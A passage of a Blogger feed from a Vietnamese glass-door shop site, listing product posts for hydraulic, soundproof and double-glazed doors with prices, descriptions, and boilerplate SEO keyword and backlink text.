Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-5836654085284684948"},"published":{"$t":"2022-02-09T14:11:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:50.208+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính thủy lực CK36"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 690.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-31%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/5836654085284684948\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html","title":"Cửa kính thủy lực CK36"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8784133795660171631"},"published":{"$t":"2022-02-09T14:09:00.000+07:00"},"updated":{"$t":"2023-08-19T15:38:23.075+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính cách âm CK25"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 660.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-34%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa cách âm chống ồn rất cần thiết cho nhà phố. Bởi ngoài tính năng cách âm chống ồn còn có thể cản bụi bẩn vật lạ bay vào nhà. Gây ảnh hưởng đến sức khỏe gia đình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Đây là loại cửa cách âm chống ồn rất được mọi người quan tâm và chú ý, nhất là đối với các dự án, công trình lớn hay là các khách sạn, khu nghỉ dưỡng…Nó được sản xuất bởi các vật liệu cách âm vô cùng hoàn hảo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Mặt khác, cửa nhôm cầu cách nhiệt có khả năng chống nóng đến 40% và khả năng giữ được ấm 32%. Điều đó giúp cho các ngôi nhà, các công trình ấm áp hơn vào mùa đông và mát mẻ hơn vào mùa hè.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003EThông cống nghẹt\u003C\/a\u003E giá rẻ)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Là loại cửa nhôm có profile với cầu cách nhiệt cách âm là Polyamide với khả năng chống ồn vô cùng hiệu quả mà chưa có sản phẩm nào có thể so sánh được. Mặt khác, nó được đánh giá có khả năng chống chọi tốt với mọi sự truyền âm và nhiệt. Ngoài ra, đây là một sản phẩm rất bền và chắc chắn theo thời gian. Tuy nhiên, loại cửa này hiện nay chưa được sử dụng nhiều ở Việt Nam bởi do có giá thành tương đối cao.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa nhôm có khả năng cách âm và cách nhiệt không thể nào so sánh được với mẫu cửa nhôm cầu. Tuy nhiên hiện nay trên thị trường thì nó rất phổ biến và được nhiều gia đình lựa chọn. Bởi nó không những có thiết kế đẹp, hiện đại mà còn có khả năng cách nhiệt, cách âm tốt. Ngoài ra, cửa nhôm xingfa có giá thành rẻ hơn cửa nhôm cầu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Kính cách âm hay còn được gọi là kính hộp. Và nó được cấu tạo từ 2 hoặc nhiều lớp kính được ghép lại với nhau. Giữa các lớp kính sẽ được ngăn cách bằng các thanh đệm nhôm và bên trong sẽ có chứa các hạt hút ẩm. Lớp keo bên ngoài thì sẽ được liên kết với các lớp kính và cả thanh nhôm định hình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Các hạt hút ẩm sẽ có chức năng là hút hết các lớp không khí bên trong. Từ đó tạo thành 1 lớp không khí khô với mục đích ngăn cản được sự truyền nhiệt hiệu quả. Ưu điểm vượt trội của cửa kính này là rất khó vỡ. Và nếu như xảy ra tình trạng bị vỡ thì sẽ không gây sát thương cho những người sử dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/gonhuaviety.com\/mau-vach-tivi-dep\/\" target=\"_blank\"\u003EMẫu vách ti vi đẹp\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Về mặt thẩm mỹ thì cửa nhựa lõi thép bằng với cửa nhôm xingfa và cửa nhôm cầu. Mặt khác, cửa nhựa lõi thép dễ bị ngả màu do ảnh hưởng của nhiệt độ và thời gian, độ bền cũng không quá cao. Tuy nhiên, đổi lại thì đây là loại cửa có giá thành khá rẻ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8784133795660171631\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8784133795660171631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html","title":"Cửa kính cách âm CK25"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-86629395015672811"},"published":{"$t":"2022-02-09T14:07:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:50.842+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính cường lực cánh lùa CK20"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/07\/56\/4f\/07564f8e1aca646e354de653955530e2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/07\/56\/4f\/07564f8e1aca646e354de653955530e2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/07\/56\/4f\/07564f8e1aca646e354de653955530e2.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 650.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-35%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/86629395015672811\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cuong-luc-canh-lua-ck20.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/86629395015672811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/86629395015672811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cuong-luc-canh-lua-ck20.html","title":"Cửa kính cường lực cánh lùa CK20"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7378144139682540470"},"published":{"$t":"2022-02-09T14:05:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:51.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"}],"title":{"type":"text","$t":"Cửa kính hộp CK15"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 640.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-36%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7378144139682540470\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-hop-ck15.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7378144139682540470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7378144139682540470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-hop-ck15.html","title":"Cửa kính hộp CK15"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-1110301754103869761"},"published":{"$t":"2022-02-09T14:04:00.000+07:00"},"updated":{"$t":"2023-06-23T22:34:03.678+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính thủy lực CK12"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/50\/1f\/9b\/501f9b3e7bab423fb32115abbc4c25eb.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/50\/1f\/9b\/501f9b3e7bab423fb32115abbc4c25eb.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/50\/1f\/9b\/501f9b3e7bab423fb32115abbc4c25eb.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 630.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-37%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Cửa kính thủy lực là sự kết hợp giữa kính cường lực và bản lề thủy lực. Cửa kính thủy lực được làm từ kính cường lực nên có tính chịu lực cao gấp 4 -5 lần so với các loại kính thông thường có độ dày cùng kích thước.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Bản chất của tên gọi cửa kính thủy lực là do bản lề thủy lực của cửa kính thủy lực có cấu tạo, thiết kế, và bố trí khác với các bản lề cửa gỗ, cửa sắt, cửa inox truyền thống. Bản lề cửa kính thủy lực nằm ở ngầm dưới sàn nhà, sát mép tường, phía trên có tấm inox che phủ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Cửa kính thủy lực có khả năng cách âm, cách nhiệt tốt. Khả năng cách âm tốt, đem đến không gian yên tĩnh, riêng tư cho người sử dụng, giá thành hợp lý.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"http:\/\/taxionline.vn\/\"\u003Ehttp:\/\/taxionline.vn\/\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv 